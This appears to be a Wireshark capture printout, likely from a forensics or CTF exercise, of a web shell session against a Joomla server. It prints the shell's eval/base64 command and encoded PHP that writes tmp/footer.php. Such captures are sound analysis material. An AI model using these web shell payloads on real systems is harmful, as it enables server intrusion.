 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
Current filter: ip.src eq 202.1.1.2 and http
Time Source Destination Protocol Info
2018-02-07 09:12:13.064519 202.1.1.2 192.168.1.8 HTTP GET /kkkaaa.php HTTP/1.1
2018-02-07 09:12:40.646057 202.1.1.2 192.168.1.8 HTTP POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 09:12:40.688759 202.1.1.2 192.168.1.8 HTTP POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 09:15:13.425471 202.1.1.2 192.168.1.8 HTTP GET /index.php/component/users/ HTTP/1.1
2018-02-07 09:20:16.433654 202.1.1.2 192.168.1.8 HTTP POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 09:20:44.248365 202.1.1.2 192.168.1.8 HTTP POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 09:20:44.276455 202.1.1.2 192.168.1.8 HTTP POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 09:22:13.691575 202.1.1.2 192.168.1.8 HTTP GET /tmp/footer.php HTTP/1.1
2018-02-07 09:22:13.766819 202.1.1.2 192.168.1.8 HTTP GET /tmp/footer.php HTTP/1.1
2018-02-07 09:22:13.808027 202.1.1.2 192.168.1.8 HTTP GET /tmp/footer.php HTTP/1.1
2018-02-07 09:22:13.815738 202.1.1.2 192.168.1.8 HTTP GET /tmp/footer.php HTTP/1.1
[HTTP request 1/1]
[Response in frame: 232817]
File Data: 3521 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&zzz" = "@eval(base64_decode($_POST[z0]));"
Key: &zzz
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCI
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+f
Form item: "z1" = "L3Zhci93d3cvaHRtbC9qb29tbGEvdG1wL2Zvb3Rlci5waHA="
Key: z1
Value: L3Zhci93d3cvaHRtbC9qb29tbGEvdG1wL2Zvb3Rlci5waHA=
Form item: "z2" = "3C3F7068700A24703D276C3E5D6F776572223B24693E5D3D246D5B315D5B305D2E246D5B315D3E5D5B315D3B24683E5D3D243E5D736C28247373286
Key: z2
Value [truncated]: 3C3F7068700A24703D276C3E5D6F776572223B24693E5D3D246D5B315D5B305D2E246D5B315D3E5D5B315D3B24683E5D3D243E5D736C282473732